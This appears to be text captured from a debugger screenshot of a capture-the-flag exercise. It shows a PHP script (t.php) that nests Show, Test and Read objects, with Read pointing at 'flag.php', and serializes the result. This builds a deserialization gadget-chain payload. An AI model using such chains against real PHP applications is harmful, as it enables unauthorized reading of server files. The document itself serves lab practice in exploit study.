 Locals
$r: Read
$s: Show
source: Show
str: array(1)
str: Test
p: Read
var: "flag.php"
$t: Test
p: Read
Superglobals
User defined constants
监视
t.php
13 }
14
15 class Test{
16     public $p;
17 }
18
19 class Read{
20     public $var = "flag.php";
21 }
22
23 $s = new Show();
24 $t = new Test();
25 $r = new Read();
26 $t->p = $r;
27 $s->str['str'] = $t;
28 $s->source = $s;
29 var_dump(serialize($s));